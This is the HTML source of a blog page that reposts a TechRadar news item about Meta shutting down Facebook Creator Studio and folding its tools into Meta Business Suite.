bottom,color-stop(50%,#f4f4f4),color-stop(50%,#e5e5e5));background-image:-webkit-linear-gradient(#f4f4f4 50%,#e5e5e5 50%);background-image:linear-gradient(#f4f4f4 50%,#e5e5e5 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #c5c5c5;display:block;line-height:19px!important;margin:0;overflow:visible;overflow-y:hidden;padding:0 0 0 4px;position:relative;z-index:0}pre.code-box div,pre.code-box pre,pre.code-box span{line-height:19px!important;margin-top:0!important;margin-bottom:0!important;padding-top:0!important;paddding-bottom:0!important;border-top:0!important;boder-bottom:0!important}pre.code-box br{line-height:0!important;display:none!important;height:0!important}.pre-header{position:relative;z-index:1}.pre-header a{display:block;color:#fff;padding:5px 10px;line-height:1em;font-size:12px}.pre-header .copy-all-message{position:absolute;top:100%;background:#83CC40;color:#fff;width:100%;font-size:12px;padding:0 10px;box-sizing:border-box}.archive-page-header h2{font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333}.archive-page-pagination{margin:20px 0;position:relative}a.archive-page-pagination-button{border:1px solid #ccc;padding:5px 10px;background:#fff;margin:0 1em 0 0;display:block;float:left;font-size:16px}a.archive-page-pagination-button:hover{border-color:#999}a.archive-page-pagination-button.active{background:0 0;color:#333;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}a.archive-page-pagination-button.active:hover{border-color:#ccc}span.archive-page-pagination-info{position:absolute;right:0;color:#999;top:5px}span.archive-page-pagination-separator{float:left;margin:0 15px 0 0;font-size:20px;color:#999}.error_page #main-sidebar{display:none}.error_page #content{float:none;width:100%}.mobile-menu .menu-item>.toggle,a.scroll-up{height:40px;width:40px;text-align:center;cursor:pointer}.post-404{text-align:center}.post-404 .title{font-size:300px;font-weight:400;color:#999;line-height:1em}.post-404 .link{font-size:20px;font-weight:400;text-transform:uppercase}.error_page a.scroll-up{display:none!important}a.scroll-up{z-index:99;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;right:10px;overflow:font-size;background:#fff}a.scroll-up:hover{background:currentColor}a.scroll-up:hover i{color:#fff}#header .mobile-menu .menu,.mobile{display:none}.mobile-menu .menu li,.mobile-menu .menu li a{display:block;position:relative}.mobile-menu .menu{margin:-1px 0 0;padding:0;position:relative}.mobile-menu .menu ul{margin:0;padding:0}.mobile-menu .menu li a{padding:0 10px;color:#000;background:#f0f0f0;border-bottom:1px solid #ddd;font-size:14px;z-index:0;height:40px;line-height:40px}.mobile-menu .menu .sub-menu{display:none}.mobile-menu .menu .sub-menu li a{padding-left:8%;font-size:12px;color:#333}.mobile-menu .menu .sub-menu .sub-menu li a{padding-left:16%;font-size:11px;font-weight:400}.mobile-menu .menu-item>.toggle{position:absolute;right:0;top:0;line-height:40px;font-size:20px;z-index:2}.mobile-menu .menu-item>.expand{display:block}.mobile-menu .menu-item.expanded>.expand,.mobile-menu .menu-item>.collapse{display:none}.mobile-menu .menu-item.expanded>.collapse{display:block}.solid-white .wrapper{padding-top:0}.solid-white #header-section,.solid-white #main-sidebar .widget{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white #main-sidebar .feed-widget-header,.solid-white #main-sidebar .widget>h2{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0 0 15px;border-color:#ccc}.solid-white #main-sidebar .widget-content{padding:15px 0!important}.solid-white #main-sidebar .widget.no-title .widget-content{padding-top:0!important}.solid-white .feed.widget .item,.solid-white .feed.widget .shad{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.complex .item-0 .item-sub{padding:10px 0 0}.solid-white .feed.widget.complex .item-0 .meta-items{margin:15px 0 0;padding:15px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.complex .item.than-0 .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.three .item-sub{padding:10px 0}.solid-white .feed.widget.blogging .widget-content{padding:0;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.solid-white .feed.widget.one .item-sub{padding:20px 0}.solid-white .feed.widget.one .meta-items{margin:0 0 10px}.solid-white .feed.widget.left .item-sub,.solid-white .feed.widget.right .item-sub{padding:10px 0 0}.solid-white .feed.widget.left .meta-items,.solid-white .feed.widget.right .meta-items{margin:10px 0 0}.solid-white .feed.widget.left .item-extra,.solid-white .feed.widget.right .item-extra{margin:5px 0 20px}.solid-white .feed.widget.left .item-extra .item-main,.solid-white .feed.widget.right .item-extra .item-main{padding:20px 0 0;border-top:1px solid #ddd}.solid-white .feed.widget.list .td{padding:12px 0}.solid-white .feed.widget.ticker .widget-content{border:1px solid #ccc}.solid-white .footer-inner{border:1px solid #ddd}.CSS_LIGHTBOX{width:100%!important;z-index:9999!important}@media only screen and (max-width:1009px){.mobile{display:block}#main-menu-toggle,.feed.widget.three .three-col-mobile.mobile,.feed.widget.two .two-col-mobile.mobile,.main-menu .menu{display:none}.wrapper{width:100%}#content,#main-sidebar{width:100%;float:none!important;margin-top:0!important}.main-menu{display:none!important}.feed.widget.left .meta-items,.feed.widget.right .meta-items{position:static;margin:15px 0 0}.top-page-wrapper .widget,.top-page-wrapper .widget *{max-width:100%!important}.top-page-wrapper .widget{float:none!important;width:100%!important;text-align:center!important;overflow:hidden!important;position:relative!important}.top-page-wrapper .table,.top-page-wrapper .td,.top-page-wrapper .tr{display:block;float:none}#top-page-logo .blog-title{text-align:center}}@media only screen and (max-width:899px){.footer-col.footer-col-1{width:100%}.footer-col.footer-col-2,.footer-col.footer-col-3{width:100%;border:#ffdead;margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd}#footer-menu li{text-align:left}#footer .widget.social_icons li a{padding-top:5px;padding-bottom:5px;display:block;float:left}#footer .FollowByEmail h2.title{float:none;width:100%;clear:both;margin:0 0 10px}#footer .FollowByEmail .widget-content{float:none;width:100%}}@media only screen and (max-width:699px){.feed.widget.three .three-col,.header-button .inner>span,span.archive-page-pagination-info{display:none}.wrapper{padding-left:0;padding-right:0}.wide{width:94%}#header .toggle-button .arrow{left:22px}.post-ads{float:none!important;margin:0 0 15px!important;width:100%!important}.grid-sub,.post-related-item{width:100%;float:none}.post-right{margin:0!important;padding:0 0 10px!important}h1.post-title{font-size:26px}.post-sub-title{font-size:20px;line-height:1.3em}.post-breadcrumb a,.post-breadcrumb span,a.post-meta{font-size:10px}.post-rection-wrapper{float:none;height:auto;margin:0 0 0 -10px}.reactions-table h4.post-section-title{margin:0 0 5px}.author-profile-description{font-size:12px}.post-related-item{margin:0}.post-related-item-wide .item-thumbnail{height:180px}#comments-title-tabs h4.post-section-title{float:none;clear:both}a.comments-title{font-size:10px}.comment-form-message{font-size:12px;padding:10px 6px 0;margin:0;border-left:none}a.archive-page-pagination-button{font-size:12px;margin:5px 10px 5px 0}.feed.widget.three .three-col-mobile.mobile{display:block}.grid-sub-1{max-height:320px}a.scroll-up{width:30px;height:30px;line-height:30px;right:5px}.search-form-label{font-size:26px}.search-submit{background:0 0;border:1px solid #ddd;padding:20px 0;color:#fff;position:absolute;display:block;width:200px;box-sizing:border-box;top:100%;margin-top:120px;margin-left:auto;margin-right:auto;left:0;right:0;cursor:pointer;font-size:20px}.search-submit:hover{background:rgba(0,0,0,.5)}#blog-pager>*{display:block;float:none}#blog-pager>span>a{display:block;margin:0 0 15px}.CSS_LIGHTBOX *{max-width:100%!important}.CSS_LIGHTBOX img.CSS_LIGHTBOX_SCALED_IMAGE_IMG{width:auto!important;height:auto!important}.CSS_HCONT_CHILDREN_HOLDER{float:none!important;text-align:center}.CSS_HCONT_CHILDREN_HOLDER .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD{float:none;width:100%!important}.CSS_LIGHTBOX_FILMSTRIP_CONTROLS{left:0!important;right:0!important;margin:auto!important}.CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER{margin-left:-21px}}@media only screen and (max-width:499px){.feed.widget.sticky .item,.feed.widget.three .item{float:none!important;clear:both!important;width:100%!important}.feed-widget-header .widget-title{font-size:16px}.feed.widget .item-labels{font-size:10px!important}.feed.widget .item-title{font-size:18px}.feed.widget .item-snippet{font-size:13px;font-weight:400}.feed.widget .meta-item{font-size:10px}.slider-item,.slider-item .item-thumbnail{height:300px}.feed.widget.sticky .item{margin-top:20px}.feed.widget.sticky .item.item-0{margin-top:0}.feed.widget.sticky .item-title a{font-size:16px!important;font-weight:400!important;line-height:1.3em!important}.feed.widget.sticky .item-sub{font-size:12px}.feed.widget.three .item{margin:0 0 10px!important}.feed.widget.three.no-spacing .item{margin:0!important}.feed.widget.three .item-thumbnail{height:200px}.feed.widget.three .item-title{font-size:16px;font-weight:400}.feed.widget.three .item-snippet{font-size:12px}.feed.widget.complex .item{float:none;width:100%!important;clear:both;margin:0 0 10px}.feed.widget.blogging .item-content,.feed.widget.complex .item-0 .meta-items{margin:10px 0 0}.feed.widget.complex .item-title{font-size:16px!important}.feed.widget.blogging .item-thumbnail{float:none;clear:both;width:100%;height:200px}.feed.widget.one .item-thumbnail,.feed.widget.two .item-thumbnail{height:250px}#main-sidebar .feed.widget.blogging .item-thumbnail{float:left;clear:none}.feed.widget.blogging .item-title{font-size:18px}.feed.widget.left,.feed.widget.right{float:none;width:100%;clear:both}.feed.widget.left .item,.feed.widget.right .item{margin:0 0 10px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:16px}.feed.widget.one .item{margin-top:10px}.feed.widget.one .item.item-0{margin-top:0}.feed.widget.one .item-title{font-size:18px}.feed.widget.one .item-snippet{font-size:13px}.feed.widget.two .two-col-left,.feed.widget.two .two-col-right{display:none}.feed.widget.two .two-col-mobile.mobile{display:block}.feed.widget.two .item-title{font-size:16px}.feed.widget.two .item{margin-top:15px!important;float:none;clear:both;width:100%!important}.feed.widget.two .item.item-0{margin-top:0!important}.feed.widget.two.no-spacing .item{margin:0!important}}@media print{#content,.footer-col.footer-col-1,.post-right{width:100%!important;float:none!important}.footer-inner,.post blockquote,.wrapper,body,p.post-excerpt{background:0 0!important}.blog-title{border:none!important;padding:0!important}#comments,#main-menu-toggle,#main-sidebar,#search-toggle,.footer-col.footer-col-2,.footer-col.footer-col-3,.header-social-icons,.inner-post-ads,.post-ads,.post-break-links,.post-footer,.scroll-up,ul#menu-header-section{display:none!important}.footer-col.footer-col-1,.post-right{margin:0!important}p.post-excerpt{padding:0!important;font-weight:700!important}.post blockquote{color:#333!important;border:1px solid #666!important}.footer-inner{padding:20px 0 0!important;border-top:1px solid #999!important}.sd,.shad,.shadow,.shd{-webkit-box-shadow:none!important;-o-box-shadow:none!important;-ms-box-shadow:none!important;box-shadow:none!important}.post-page{display:block!important}.post-pagination{display:none}}
</style>
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.fa {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type="3d055b614353f7f94f35f671-text/javascript">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-128662360-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3d055b614353f7f94f35f671-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=fb19f7da-8a63-4ab1-87de-5a81118047e5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3372890392287038985&amp;zx=fb19f7da-8a63-4ab1-87de-5a81118047e5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9552762948902270 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-9552762948902270' type='adsense'>
</amp-auto-ads>

	<div class='wrapper item'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'>
</div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'>
</div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='shad header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='fa fa-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h2 class='blog-title'>
<a href="https://www.trendlynews.in/">
<img alt='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' height='30px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL8nBoOfDpW3VQTe1n7pDRS1QIJfxwJcXDFb1bBB1sWxF44PIcGfhJZN-5q-20PEisEeDyGbYIJZL8rtO1bVGBRy0dHu0nWqKVUzYWVs9Jh_Z1CBqz_tpS-Fxn9vPzTy_TkxlQFnpE9c/s1600/trendlylogo3%25402x.png' width='220px; '/>
<span style='position: fixed;top: -999999px;'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</span>
</a>
</h2>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='fa fa-search color'></i></span></a>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-home'><a href='https://www.trendlynews.in/'>Home</a></li><li class='menu-item-has-children menu-item-type-custom menu-item'><a href='#'>Featured</a><ul class='sub-menu'><li class='menu-item-type-custom menu-item'><a href='/search/label/Business'>Business</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Trendly News'>Trendly News</a></li><li class='menu-item-type-custom menu-item'><a href='/search/label/Technology'>Technology</a></li></ul></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-mobile'><a href='/search/label/Mobile'>Mobile</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-android'><a href='/search/label/Apps'>Apps</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-gamepad'><a href='/search/label/Games'>Games</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-camera'><a href='/search/label/Camera'>Camera</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-heartbeat'><a href='/search/label/Technology'>Technology</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-shopping-basket'><a href='/p/trendy-sale.html'>Trendy Sale</a></li><li class='menu-item-type-custom menu-item' data-enable_mega='' data-icon='fa-globe'><a href='/p/advertise-on-trendlynews.html'>Promote for 1$</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear section' id='header-wide'>
<div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js" type="3d055b614353f7f94f35f671-text/javascript"></script>
<gecko-coin-price-marquee-widget locale="en" transparent-background="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label15'>
<h2>$type=slider$show=home$snippet=hide$cate=0$h=500$va=0$rm=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label16'>
<h2>$type=ticker$count=30$cols=4$cate=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<script async src="https://tpemb.com/content?currency=usd&trs=437186&shmarker=651512&combine_promos=100_7879&show_hotels=true&powered_by=true&locale=en&searchUrl=search.hotellook.com&primary_override=%23FF8E01&color_button=%23FF8E01&color_icons=%23FF8E01&secondary=%23FFFFFF&dark=%23262626&light=%23FFFFFF&special=%23C4C4C4&color_focused=%23FF8E01&border_radius=5&plain=false&promo_id=7873&campaign_id=101" charset="utf-8" type="3d055b614353f7f94f35f671-text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<a href="https://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html" itemprop='mainEntityOfPage'></a>
<div class='post-header'>
<a class='post-id' data-id='3870442577780500880' name='3870442577780500880'></a>
<div class='post-breadcrumb'></div>
<h1 class='post-title entry-title' itemprop='name headline'>Facebook Creator Studio shuts down, rebrands as Meta Business Suite</h1>
<div class='post-sub-title-wrapper'></div>
<div class='post-meta-wrapper'>
<a class='post-meta post-meta-comments' href='#comments'>
<span class='blogger-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
0</span>
<span class='disqus-comment-counter post-comment-counter'><i class='fa fa-comment-o'></i>
<span class='disqus-comment-count' data-disqus-url='http://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html#disqus_thread'>0</span></span>
</a>
<a class='entry-date published post-meta post-meta-date timestamp-link' data-dateHeader='Saturday, January 14, 2023' href="https://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html" rel='bookmark' title='permanent link'>
<i class='fa fa-clock-o'></i>
<abbr class='updated' itemprop='datePublished dateModified' title='2023-01-14T02:06:00+05:30'>
<span class='value'>Saturday, January 14, 2023</span>
</abbr>
</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-3870442577780500880' itemprop='description articleBody'>
<div class='post-ads'>
</div>
<div class='post-right'>
<p class='post-excerpt'>
 Meta is reportedly in the process of shutting down its Facebook Creator Studio in a move that will see its offerings become more streamline...
</p>
<div class='post-break-links'></div>
</div>
<div style='clear: both;'></div>
<div class='post-body-inner'><article>
<p>Meta is reportedly in the process of shutting down its Facebook Creator Studio in a move that will see its offerings become more streamlined.</p>
<p>The change was noted by social media consultant and industry analyst Matt Navarra on <a href="https://twitter.com/MattNavarra/status/1613113030300291072" target="_blank"><u>Twitter</u></a>, who posted a screenshot reading: &#8220;Creator Studio is going away soon and will be replaced by Meta Business Suite.&#8221;</p>
<p>While Meta Business Suite has long been the go-to option for Page admins, Creator Studio has promised a dedicated space for content creators to streamline publishing, track performance, and manage monetization.&nbsp;</p>
<h2 id="facebook-creator-studio-5">Facebook Creator Studio</h2>
<p>"We&#8217;re actively working to bring Meta&#8217;s creator tools together in one place&#8221;, the company said in response, and has since posted a <a href="https://www.facebook.com/business/help/825637908842087" target="_blank"><u>help page</u></a> covering the creator tools that are set to reside within the Meta Business Suite.&nbsp;</p>
<div class="fancy-box">
<div class="fancy_box-title">Read more</div>
<div class="fancy_box_body">
<p><strong>&gt;</strong> <a href="https://www.techradar.com/best/best-social-media-management-tools"><strong>These are the best social media management tools</strong></a><strong><br />
<br /></strong> <strong>&gt;</strong> <a href="https://www.techradar.com/news/meta-wants-you-to-run-your-business-on-whatsapp"><strong>Meta wants you to run your business on WhatsApp</strong></a><strong><br />
<br /></strong> <strong>&gt;</strong> <a href="https://www.techradar.com/news/meta-launches-new-tools-to-help-small-businesses-communicate-with-customers"><strong>Meta launches new tools to help small businesses communicate with customers</strong></a></p>
</div>
</div>
<p>Like Creator Studio, Business Suite allows users to manage any eligible Facebook and Instagram pages, with tools for creating and scheduling posts, stories, and ads, as well as interacting with clients and audiences through private messaging. Insights and analytics are also available, and the company said: &#8220;You can access all of your content and data when you switch.&#8221;</p>
<p>Meta Business Suite can be accessed online or with dedicated smartphone and tablets apps for on-the-go convenience.&nbsp;</p>
<p>We&#8217;re yet to tell whether the change will have an effect on how creators use the Meta-owned platforms for publishing, while TikTok continues to be a successful content-first tool for many start-ups and influencers looking to break into their industry and gain traction and Twitter continues to be embroiled in controversy around its new ownership and paid verification stamps.&nbsp;</p>
<ul>
<li>Want to take control of your brand? Here are the <a href="https://www.techradar.com/news/best-seo-tool"><u>best SEO tools</u></a></li>
</ul>
<p>Via <a href="https://9to5mac.com/2023/01/12/facebook-creator-studio-to-be-shut-down/" target="_blank">9to5Mac</a></p>
</article>
<br />
<br />
from TechRadar - All the latest technology news https://ift.tt/DTgP17G<br />
via <a href="https://ifttt.com/?ref=da&amp;site=blogger">IFTTT</a>
</div>
<div class='clear'></div>
<div class='post-pagination'>
</div>
<div class='clear'></div>
</div>
<div class='after-post-content-after-body'></div>
<div class='post-footer'>
<div class='post-labels post-section'>
<h4 class='post-section-title'>
<i class='fa fa-tag'></i>
Labels:
</h4>
<a class='post-label' href="https://www.trendlynews.in/search/label/Trendly%20News" rel='tag'>
<span class='bg label-name'>Trendly News</span>
<span class='label-count'>
<span class='label-count-arrow'></span>
<span class='label-count-value'></span>
</span>
</a>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-section post-share-buttons'>
<h4 class='post-section-title'>
<i class='fa fa-share-alt'></i>
<span data-l10n='SHARE:'>SHARE:</span>
</h4>
<div class='post-share-buttons-holder'>
							<!--[if !IE]> -->
							
<script type="3d055b614353f7f94f35f671-text/javascript">var addthis_config = addthis_config||{};addthis_config.data_track_addressbar = false;addthis_config.data_track_clickback = false;</script><script async='async' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f98ab455ea4fbd4' type="3d055b614353f7f94f35f671-text/javascript"></script><div class='addthis_sharing_toolbox'></div>

							<!-- <![endif]-->
							
							<div class='ie-sharing-buttons'>																	 	
							    <a href="https://twitter.com/share?url=http://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" target="_blank">
							        <img src="https://1.bp.blogspot.com/-GCZgnTmPMBk/VdPrZ1MUYXI/AAAAAAAALt4/kDPp85Zxj3w/s1600/ie-share-twiiter.png" alt="Twitter" />
							    </a>		
							    
							    <a href="https://www.facebook.com/sharer.php?u=http://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html" target="_blank">
							        <img src="https://2.bp.blogspot.com/-yhtupG4S4pY/VdPrZP56fII/AAAAAAAALto/tfRtn6o16JY/s1600/ie-share-facebook.png" alt="Facebook" />
							    </a>							    
							    
							    <a href="https://plus.google.com/share?url=http://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html" target="_blank">
